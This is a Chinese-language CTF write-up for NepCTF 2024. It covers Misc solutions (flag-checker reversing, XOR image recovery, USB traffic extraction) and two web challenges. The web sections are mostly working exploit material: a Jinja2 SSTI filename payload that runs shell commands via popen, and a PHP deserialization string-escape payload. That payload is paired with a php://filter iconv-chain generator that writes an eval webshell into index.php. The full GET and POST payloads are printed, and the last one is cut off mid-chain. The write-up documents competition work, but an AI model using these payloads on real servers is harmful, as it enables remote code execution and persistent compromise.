本文最后更新于 2024年9月21日 下午
Misc Nemophila 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 import base64print ("这里有一个藏宝室,镇守着一个宝箱怪,当你说出正确的口令时,你也就快获得了这个屋子里最至高无上的宝物。" )print ("提示:宝箱怪只会提示你口令正确与否,请你试试吧!" )input ('Turn in your guess: ' )if len (flag) !=48 :print ("长度不对!" )1 )if ord (flag.capitalize()[0 ]) != 83 or not flag[0 ].islower():print ("Please try again!" )1 )if flag[-3 :] != "ve}" :print ("Please try again!" )1 ) if flag.count(chr (95 )) != 4 :print ("Please try again!" )1 )if base64.b64encode((flag[10 :13 ]+flag[28 :31 ]).encode('utf-8' )).decode() != 'RnJpSGlt' :print ("Please try again!" )1 )if int (flag[24 :26 ]) > 10 and int (flag[24 :26 ]) < 20 and pow (int (flag[24 :26 ]),2 ,5 ) != 0 :print ("好像有点不对!" )1 )33 ] + flag[41 ] + flag[43 :45 ]if int (number) * 9_27 != 1028970 and not number.isnumeric():print ("还是不对呢!" )1 )if flag[35 :41 ].replace("e" , "1" ) != "1t1rna" :print ("Please try again!" )1 )if flag[31 :33 ].swapcase() != "ME" :print ("这不是我!" )1 )if list (map (len ,flag.split("_" ))) != [6 , 12 , 14 , 7 , 5 ] and list (map (len ,flag.split("&" ))) != [17 , 9 , 20 ]:print ("换个顺序!" )1 ) if ord (min (flag[:2 ].swapcase())) != 69 :print ("Please try again!" )1 ) if flag[2 ] + flag[4 :6 ] != "cet4" [:3 ]:print ("我不想考四级!" )1 )"" for i in flag[7 :10 ] + flag[18 ] + flag[26 ]: new += chr (ord (i) + 1 )if new != "jt|Df" :print ("Please try again!" )1 ) if "SunR" in flag and "eren" in flag:print ("好像对了!可以先去试试!" )1 )print ("恭喜你~发现了上个世纪的秘密~快去向冒险家协会索要报酬吧!" )
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import base64"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX" list (flag)0 ] = chr (83 ).lower()3 :] = "ve}" list (base64.b64decode("RnJpSGlt" ).decode('utf-8' ))10 :13 ] = base64_code[0 :3 ]28 :31 ] = base64_code[3 :]24 ] = "1" 25 ] = "5" str (int (1028970 /927 ))33 ] = number[0 ]41 ] = number[1 ]43 :45 ] = number[2 :]"1t1rna" .replace("1" , "e" )35 :41 ] = str131 :33 ] = "me" 6 ] = "_" 19 ] = "_" 34 ] = "_" 42 ] = "_" 17 ] = "&" 27 ] = "&" 1 ] = chr (69 ).lower()2 ] = "cet4" [0 ]4 :6 ] = "cet4" [1 :3 ]7 ] = chr (ord ('j' ) - 1 )8 ] = chr (ord ('t' ) - 1 )9 ] = chr (ord ('|' ) - 1 )18 ] = chr (ord ('D' ) - 1 )26 ] = chr (ord ('f' ) - 1 )13 :17 ] = "eren" 20 :24 ] = "SunR" 3 ] = "r" '' .join(flag_list)print (flag)
得到**secret_is{Frieren&C_SunR15e&Himme1_eterna1_10ve}**解压得到图片,010分析之后可能需要异或得到原来的图片(第一次见,涨知识了)
exp:
1 2 3 4 5 6 7 8 9 10 enc = open ('miaomiao.png' , 'rb' ).read()b'secret_is{Frieren&C_SunR15e&Himme1_eterna1_10ve}' for i in range (len (enc)):len (key)]bytes (flag)open ('flag.png' , 'wb' ).write(flag)
没有直接的flag,crc爆破一下得到flag
NepMagic —— CheckIn 游戏签到,有一层需要盲走得到隐藏的碎片,走完就可以得到flag了
3DNep 也是第一次见,010打开开头是gitf,搜索一下是3d模型的图片,改一下.gitf,用该网站看一下在线网址
可以得到图片,遇到的二维码是汉信码也是第一次见,用在线网站扫一下,得到flag
NepCTF{6e766b59-23d1-395c26d708a4}
NepCamera 跟着官方wp也是学一遍,也是第一次见usb类型的流量包,根据官p和晨曦师傅的wp研究了一下,先看一下usb里面的流量包里面会发现有ffd8ffe0的内容,利用tshark先把内容提取出来
1 tshark -r NepCamera.pcapng -T fields -e usb.iso.data > test
然后就是写脚本提取内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 datas = open ('../test' , 'r' ).read().strip().split('\n' )'' for i in datas:',' )'' .join([d[24 :] for d in data])print (len (hex_data))0 while True :'ffd8ffe0' )if start == -1 :break 8 :].find('ffd8ffe0' )if end == -1 :len (hex_data)bytes .fromhex(out_data)open ('./img/' +str (cnt)+'.png' ,'wb' ).write(out_data)1 print (cnt)
对图片进行分析一会就可以得到flag了
Hardware 进行binwalk一下得到许多文件
再进行string 分析通过排除可以得到在string 19047F里面有
猜一手base64然后就可以搜=有一串长的内容,利用cyber厨子得到flag
1 JZSXAQ2UIZ5VSMDVL5DTA5C7JMZTG3S7GFXFGMLHNB2F6MLOL53FQ5ZQOJFXGIJBEFPUYM3UE5ZV6RZQL5DHK4TUNAZXE7I=
NepCTF{Y0u_G0t_K33n_1nS1ght_1n_vXw0rKs!!!_L3t’s_G0_Furth3r}
Web NepDouble 这题其实已经有思路了,就是利用上传文件进行ssti,但是自己代码没有好好看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 from flask import Flask, request, render_template, render_template_stringfrom zipfile import ZipFileimport osimport datetimeimport hashlibfrom jinja2 import Environment, FileSystemLoader'static' )'MAX_CONTENT_LENGTH' ] = 1 * 1024 * 1024 '/app/uploads' 'UPLOAD_FOLDER' ] = UPLOAD_FOLDERif not os.path.exists(UPLOAD_FOLDER):'static' ), autoescape=True )def render_template (template_name, **context ):return template.render(**context)def render_template_string (template_string, **context ):return template.render(**context)@app.route('/' , methods=['GET' , 'POST' ] def main ():if request.method != "POST" :return 'Please use POST method to upload files.' try :'tp_file' , None )if not files:return 'No file uploaded.' len (files.read())0 )'.' , 1 )[-1 ].lower()if file_extension != 'zip' :return 'Invalid file type. Please upload a .zip file.' '%Y%m%d%H%M%S' )'UPLOAD_FOLDER' ], md5_dir_name)True )with ZipFile(files) as zip_file:for root, dirs, files in os.walk(unzip_folder):for file in files:print (file)'UPLOAD_FOLDER' ])f'<a href="/cat?file={relative_path} ">{file} </a>' return render_template_string('<br>' .join(files_list))except ValueError:return 'Invalid filename.' except Exception as e:return 'An error occurred. Please check your file and try again.' @app.route('/cat' def cat ():'file' )if not file_path:return 'File path is missing.' 'UPLOAD_FOLDER' ], file_path)if os.path.commonprefix('UPLOAD_FOLDER' ])]) != os.path.abspath('UPLOAD_FOLDER' ]):return 'Invalid file path.' if os.path.islink(new_file):return 'Symbolic links are not allowed.' try :'/' )[-1 ]return render_template('test.html' , content=content, filename=filename, dates=Exec_date())except FileNotFoundError:return 'File not found.' except IOError as e:return f'Error reading file: {str (e)} ' def Exec_date ():'date' ).read()return d_res.split(" " )[-1 ].strip() + " " + d_res.split(" " )[-3 ]def clear_uploads_folder ():for root, dirs, files in os.walk(app.config['UPLOAD_FOLDER' ], topdown=False ):for file in files:for dir in dirs:dir ))def read_large_file (file_path ):'' with open (file_path, 'r' ) as file:for line in file:return contentif __name__ == '__main__' :'0.0.0.0' , port="8000" , debug=False )
关键点在 return render_template_string('<br>'.join(files_list))
再看一下static可以进行ssti
直接命名文件名
{{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('ls').read()}}
通过修改ls这个位置,发现flag在上个目录,需要进行cd..;cat flag然后写个exp传入得到flag
1 2 3 4 5 6 7 import requests'https://neptune-16431.nepctf.lemonprefect.cn/' "tp_file" :('payload.zip' ,open ('payload.zip' ,'rb' ).read())}print (response.text)
可以得到flag
PHP_MASTER!! 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 <?php highlight_file ( __FILE__ );error_reporting (0 );function substrstr ($data $start = mb_strpos ($data , "[" );$end = mb_strpos ($data , "]" );return mb_substr ($data , $start + 1 , $end - 1 - $start );class A public $key ;public function readflag (if ($this ->key=== "\0key\0" ){$a = $_POST [1 ];$contents = file_get_contents ($a );file_put_contents ($a , $contents );class B public $b ;public function __tostring ( {if (preg_match ("/\[|\]/i" , $_GET ['nep' ])){die ("NONONO!!!" );$str = substrstr ($_GET ['nep1' ]."[welcome to" . $_GET ['nep' ]."CTF]" );echo $str ;if ($str ==='NepCTF]' ){return ($this ->b) ();class C public $s ;public $str ;public function __construct ($s {$this ->s = $s ;public function __destruct ( {echo $this ->str;$ser = serialize (new C ($_GET ['c' ]));$data = str_ireplace ("\0" ,"00" ,$ser );unserialize ($data );
类似这题其实已经是第三次了(第一次是黄河流域第二次是XGCTF),一直没仔细研究,趁着这次好好研究一下
先了解一下上方的字符串注入,这里就直接聊怎么做了,详细讲解可以去看gxngxngxn师傅的博客


%9f可以造成字符串往后移动一位,因为它不解析,%f0可以把字符串吞掉前三位
%f0配合任意的三个字符结合%9f就可以达到字符串逃逸
由此可以够造截取前面的内容,使$str=NepCTF]
本题存在非预期解,先了解一下
非预期 利用phpinfo(),读取flag

$data = str_ireplace("\0","00",$ser);根据这条,字符变多逃逸,先构造后面的序列化得到的内容是";s:3:"str";O:1:"B":1:{s:1:"b";s:7:"phpinfo";}}长度共47,将\0换成00多出一个字符,总共需要47个进行逃逸构造payload
1 ?nep1=%f0abc%f0abc%f0abc%f0abc%9f%9f&nep=Nep&c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00";s:3:" str";O:1:" B":1:{s:1:" b";s:7:" phpinfo";}}
搜索flag就可以得到了,应该是因为gzctf的特性造成非预期得到的flag
预期 构造exp
1 2 3 4 5 6 $exp =new C ('a' );$exp ->str=new B;$exp ->str->b=array (0 =>new A,1 =>'readflag' );echo serialize ($exp );
截取需要的内容
1 ";s:3:"str";O:1:"B":1:{s:1:"b";a:2:{i:0;O:1:"A":1:{s:3:"key";s:5:"\00key\00";}i:1;s:8:"readflag";}}}
再根据这段的长度进行字符串进行逃逸,得到
1 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 % 00 ";s:3:" str";O:1:" B":1:{s:1:" b";a:2:{i:0;O:1:" A":1:{s:3:" key";S:5:" \00 key\00 ";}i:1;s:8:" readflag";}}}
再配上上面那段nep组成payload,接下来分析
1 2 3 4 5 6 7 8 9 10 11 class A public $key ;public function readflag (if ($this ->key=== "\0key\0" ){$a = $_POST [1 ];$contents = file_get_contents ($a );file_put_contents ($a , $contents );
这题看了一下可以通过filter_chain进行rce写入马,然后得到flag
这里借用晨曦师傅的exp得到马
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 <?php $base64_payload = "PD9waHAgQGV2YWwoJF9SRVFVRVNUWydjbWQnXSk7Pz4" ; $conversions = array ('/' => 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4' ,'0' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2' ,'1' => 'convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4' ,'2' => 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921' ,'3' => 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE' ,'4' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2' ,'5' => 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.GBK.UTF-8|convert.iconv.IEC_P27-1.UCS-4LE' ,'6' => 'convert.iconv.UTF-8.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2' ,'7' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2' ,'8' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2' ,'9' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB' ,'A' => 'convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213' ,'B' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2' ,'C' => 'convert.iconv.UTF8.CSISO2022KR' ,'D' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2' ,'E' => 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT' ,'F' => 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB' ,'G' => 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90' ,'H' => 'convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213' ,'I' => 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213' ,'J' => 'convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4' ,'K' => 'convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE' ,'L' => 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC' ,'M' => 'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T' ,'N' => 'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4' ,'O' => 'convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775' ,'P' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB' ,'Q' => 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2' ,'R' => 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4' ,'S' => 'convert.iconv.UTF-8.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS' ,'T' => 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103' ,'U' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932' ,'V' => 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB' ,'W' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936' ,'X' => 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932' ,'Y' => 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361' ,'Z' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16' ,'a' => 'convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE' ,'b' => 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE' ,'c' => 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2' ,'d' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2' ,'e' => 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937' ,'f' => 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213' ,'g' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8' ,'h' => 'convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE' ,'i' => 'convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000' ,'j' => 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16' ,'k' => 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2' ,'l' => 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE' ,'m' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949' ,'n' => 'convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61' ,'o' => 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE' ,'p' => 'convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4' ,'q' => 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.iconv.BIG5.UCS2' ,'r' => 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.ISO-IR-99.UCS-2BE|convert.iconv.L4.OSF00010101' ,'s' => 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90' ,'t' => 'convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS' ,'u' => 'convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61' ,'v' => 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO_6937-2:1983.R9|convert.iconv.OSF00010005.IBM-932' ,'w' => 'convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE' ,'x' => 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS' ,'y' => 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT' ,'z' => 'convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937' ,$filters = "convert.base64-encode|" ;$filters .= "convert.iconv.UTF8.UTF7|" ;foreach (str_split (strrev ($base64_payload )) as $c ) {$filters .= $conversions [$c ] . "|" ;$filters .= "convert.base64-decode|" ;$filters .= "convert.base64-encode|" ;$filters .= "convert.iconv.UTF8.UTF7|" ;$filters .= "convert.base64-decode" ;$final_payload = "php://filter/{$filters} /resource=index.php" ;echo $final_payload ;
得到答案最后就是
Get传参
1 ?c=%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00";s:3:"str";O:1:"B":1:{s:1:"b";a:2:{i:0;O:1:"A":1:{s:3:"key";S:5:"\00key\00";}i:1;s:8:"readflag";}}}&nep1=%f0abc%f0abc%f0abc%f0abc%9f%9f&nep=Nep
post传参
1 1=php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF-8.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF-8.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L